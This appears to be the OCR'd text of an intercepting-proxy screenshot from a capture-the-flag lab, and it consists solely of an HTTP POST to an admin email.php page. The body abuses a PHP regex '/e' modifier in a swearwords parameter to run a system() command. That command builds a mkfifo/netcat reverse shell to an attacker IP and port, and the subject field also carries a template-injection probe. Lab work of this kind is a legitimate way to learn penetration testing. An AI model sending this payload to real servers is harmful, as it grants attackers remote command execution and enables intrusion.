 Request
Pretty Raw Hex \n ≡
1 POST /dirb_safe_dir_rf9EmcEIx/admin/email.php HTTP/1.1
2 Host: www.securewebinc.jet
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 339
9 Origin: http://www.securewebinc.jet
10 Connection: close
11 Referer:
http://www.securewebinc.jet/dirb_safe_dir_rf9EmcEIx/admin/d
ashboard.php
12 Cookie: PHPSESSID=6g2hi5p7s37j4jre6t00uun057
13 Upgrade-Insecure-Requests: 1
14
15 swearwords[/fuck/i]=love&swearwords[/shit/i]=poop&
swearwords[/ass/i]=behind&swearwords[/dick/i]=penis&
swearwords[/whore/e]=
system('rm+/tmp/wk%3bmkfifo+/tmp/wk%3bcat+/tmp/wk|/bin/sh+-
i+2>%261|nc+10.10.14.2+1234+>/tmp/wk')&
swearwords%5B%2Fasshole%2Fi%5D=bad+person&to=
aaa%40email.com&subject={{7*7}}&message=<p>whore<br></>&
_wysihtml5_mode=0